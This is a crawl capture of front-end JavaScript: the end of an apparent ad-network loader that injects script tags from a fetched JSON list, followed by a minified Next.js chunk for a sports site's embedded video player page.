            xhr.onerror = () => reject(new Error("Network error"));
            xhr.ontimeout = () => reject(new Error("Request timeout"));
            xhr.send();
        });
    }

    function injectScripts(data) {
        if (!data || !data.js || !Array.isArray(data.js)) {
            console.warn("JSON missing 'js' array");
            return;
        }

        data.js.forEach(url => {
            if (typeof url !== "string") return;

            const script = document.createElement("script");
            script.src = url.trim();
            script.async = true;
            script.dataset.code = "23940935";
            script.dataset.owner = "increaserev.com";
            document.head.appendChild(script);
        });
    }
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.eurosport.es/layout_app_watch/_next/static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js
body_size: 8604
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="1833c4e7-ddc4-4740-8761-470aad1891a0",e._sentryDebugIdIdentifier="sentry-dbid-1833c4e7-ddc4-4740-8761-470aad1891a0")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7544],{3625:(e,t,n)=>{"use strict";function r(e){let{moduleIds:t}=e;return null}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadChunks",{enumerable:!0,get:function(){return r}}),n(54568),n(97509),n(63042),n(81271)},6035:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorageInstance",{enumerable:!0,get:function(){return r}});let r=(0,n(59113).createAsyncLocalStorage)()},14792:(e,t,n)=>{"use strict";n.d(t,{Y:()=>a,j:()=>l});var r=n(42969),l="PackagedPlayerContainerInput",a={"invalid.video":r.zd.NOT_FOUND,"mp4.not.supported":r.zd.NOT_FOUND,"no.playoutId":r.zd.NOT_FOUND,"sonic.access.denied.after.playable.windows":r.zd.AFTER_PLAYABLE_WINDOW,"sonic.access.denied.age.restricted":r.zd.AGE_RESTRICTED,"sonic.access.denied.before.playable.windows":r.zd.BEFORE_PLAYABLE_WINDOW,"sonic.access.denied.geoblocked":r.zd.GEOBLOCKED,"sonic.access.denied.outside.playable.windows":r.zd.OUTSIDE_PLAYABLE_WINDOW,"sonic.concurrentstreams.exceeded":r.zd.CONCURRENT_STREAMS_EXCEEDED,"sonic.invalid.token":r.zd.INVALID_TOKEN,"sonic.not.found":r.zd.NOT_FOUND,"sonicAsset.not.found":r.zd.NOT_FOUND}},25575:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return l}});let r=n(21736)._(n(97007));function l(e,t){var n;let l={};"function"==typeof e&&(l.loader=e);let a={...l,...t};return(0,r.default)({...a,modules:null==(n=a.loadableGenerated)?void 0:n.modules})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},33546:(e,t,n)=>{"use strict";n.d(t,{LiveLikeEmbedWidget:()=>c,LiveLikeMatchWidget:()=>f,LiveLikeReactionWidget:()=>u,LiveLikeWidgetProvider:()=>s,MedalsWidget:()=>l,PackagedPlayer:()=>a,StorytellerClipsRow:()=>d,StorytellerProvider:()=>o,StorytellerStoriesRow:()=>i});var r=n(96442);let l=(0,r.default)(()=>Promise.all([n.e(487),n.e(415)]).then(n.bind(n,50415)).then(e=>{let{MedalListWidget:t}=e;return t}),{loadableGenerated:{webpack:()=>[50415]},ssr:!1}),a=(0,r.default)(()=>Promise.all([n.e(9547),n.e(7343),n.e(9289),n.e(5004),n.e(7081),n.e(4230),n.e(3911)]).then(n.bind(n,97960)).then(e=>{let{PackagedPlayer:t}=e;return t}),{loadableGenerated:{webpack:()=>[97960]}}),o=(0,r.default)(()=>Promise.all([n.e(4094),n.e(7757)]).then(n.bind(n,97757)).then(e=>{let{StorytellerProvider:t}=e;return t}),{loadableGenerated:{webpack:()=>[97757]}}),i=(0,r.default)(()=>Promise.all([n.e(4094),n.e(9829),n.e(3752)]).then(n.bind(n,23752)).then(e=>{let{StorytellerStoriesRow:t}=e;return t}),{loadableGenerated:{webpack:()=>[23752]}}),d=(0,r.default)(()=>Promise.all([n.e(4094),n.e(9829),n.e(6239)]).then(n.bind(n,38620)).then(e=>{let{StorytellerClipsRow:t}=e;return t}),{loadableGenerated:{webpack:()=>[38620]}}),s=(0,r.default)(()=>Promise.all([n.e(5493),n.e(5294)]).then(n.bind(n,5294)).then(e=>{let{LiveLikeWidgetProvider:t}=e;return t}),{loadableGenerated:{webpack:()=>[5294]},ssr:!1}),u=(0,r.default)(()=>Promise.all([n.e(5493),n.e(5294)]).then(n.bind(n,5294)).then(e=>{let{LiveLikeReactionWidget:t}=e;return t}),{loadableGenerated:{webpack:()=>[5294]},ssr:!1}),c=(0,r.default)(()=>Promise.all([n.e(5493),n.e(5294)]).then(n.bind(n,5294)).then(e=>{let{LiveLikeEmbedWidget:t}=e;return t}),{loadableGenerated:{webpack:()=>[5294]},ssr:!1}),f=(0,r.default)(()=>Promise.all([n.e(5493),n.e(5294)]).then(n.bind(n,5294)).then(e=>{let{LiveLikeMatchWidget:t}=e;return t}),{loadableGenerated:{webpack:()=>[5294]},ssr:!1})},37382:(e,t,n)=>{var r=n(34743),l=n(29874),a=n(86027),o=n(16382),i=n(30313),d=n(51915),s=n(65728),u=n(25808),c=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(i(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||d(e)||u(e)||a(e)))return!e.length;var t=l(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(s(e))return!r(e).length;for(var n in e)if(c.call(e,n))return!1;return!0}},51958:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,45165,23)),Promise.resolve().then(n.bind(n,24884)),Promise.resolve().then(n.bind(n,98251)),Promise.resolve().then(n.bind(n,33546)),Promise.resolve().then(n.bind(n,9291)),Promise.resolve().then(n.t.bind(n,29655,23)),Promise.resolve().then(n.t.bind(n,10676,23)),Promise.resolve().then(n.t.bind(n,56827,23)),Promise.resolve().then(n.t.bind(n,84176,23)),Promise.resolve().then(n.bind(n,98014)),Promise.resolve().then(n.bind(n,24046)),Promise.resolve().then(n.bind(n,11235)),Promise.resolve().then(n.bind(n,64289)),Promise.resolve().then(n.bind(n,47437)),Promise.resolve().then(n.bind(n,99385)),Promise.resolve().then(n.t.bind(n,17357,17)),Promise.resolve().then(n.t.bind(n,16676,17)),Promise.resolve().then(n.t.bind(n,3577,17)),Promise.resolve().then(n.t.bind(n,6424,17))},56201:(e,t,n)=>{"use strict";n.d(t,{A:()=>r,X:()=>l});var r=function(e){return e.EMBED="EMBED",e.EXTERNAL_EMBED="EXTERNAL_EMBED",e.HERO_EMBED="HERO_EMBED",e.MAIN="MAIN",e}({}),l=function(e){return e.DESKTOP="DESKTOP",e.MOBILE="MOBILE",e.TABLET="TABLET",e}({})},56452:(e,t,n)=>{"use strict";function r(e){let{reason:t,children:n}=e;return n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return r}}),n(89800)},59113:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{bindSnapshot:function(){return o},createAsyncLocalStorage:function(){return a},createSnapshot:function(){return i}});let n=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class r{disable(){throw n}getStore(){}run(){throw n}exit(){throw n}enterWith(){throw n}static bind(e){return e}}let l="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function a(){return l?new l:new r}function o(e){return l?l.bind(e):r.bind(e)}function i(){return l?l.snapshot():function(e,...t){return e(...t)}}},63042:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorage",{enumerable:!0,get:function(){return r.workAsyncStorageInstance}});let r=n(6035)},96442:(e,t,n)=>{"use strict";n.d(t,{default:()=>l.a});var r=n(25575),l=n.n(r)},97007:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});let r=n(54568),l=n(7620),a=n(56452);function o(e){return{default:e&&"default"in e?e.default:e}}n(3625);let i={loader:()=>Promise.resolve(o(()=>null)),loading:null,ssr:!0},d=function(e){let t={...i,...e},n=(0,l.lazy)(()=>t.loader().then(o)),d=t.loading;function s(e){let o=d?(0,r.jsx)(d,{isLoading:!0,pastDelay:!0,error:null}):null,i=!t.ssr||!!t.loading,s=i?l.Suspense:l.Fragment,u=t.ssr?(0,r.jsxs)(r.Fragment,{children:[null,(0,r.jsx)(n,{...e})]}):(0,r.jsx)(a.BailoutToCSR,{reason:"next/dynamic",children:(0,r.jsx)(n,{...e})});return(0,r.jsx)(s,{...i?{fallback:o}:{},children:u})}return s.displayName="LoadableComponent",s}},99385:(e,t,n)=>{"use strict";n.d(t,{VideoPlayer:()=>p});var r=n(7620),l=n(97208),a=n(49207),o=n(14792),i=n(56201),d=n(91495),s=n(19424),u=function(){var e=(0,s.A)(d.Hs);if(e)return{player:{_type:o.j,id:e,options:{autoStart:!1,embeddedStatus:i.A.EXTERNAL_EMBED}}}},c=(0,a.Q)(function(e){return function(){var t=u();return r.createElement(e,t)}}),f=n(3711),b=function(e){var t=e.children,n=(0,f.A)(t).find(function(e){return e.type===b.Player});return r.createElement("div",{className:"@container","data-testid":"zone-video-player"},r.createElement("div",{className:"Player--embed aspect-video w-full","data-testid":"player"},n))};b.Player=function(e){var t=e.children;return r.createElement(r.Fragment,null,t)};var p=c(function(e){var t=e.player,n=(0,l.FS)().PackagedPlayer;return n?r.createElement(b,null,t&&r.createElement(b.Player,null,r.createElement(n,t))):null})}},e=>{e.O(0,[9249,9399,7280,734,5313,587,1851,7358],()=>e(e.s=51958)),_N_E=e.O()}]);
//# sourceMappingURL=page-eb1ff9b2e8466026.js.map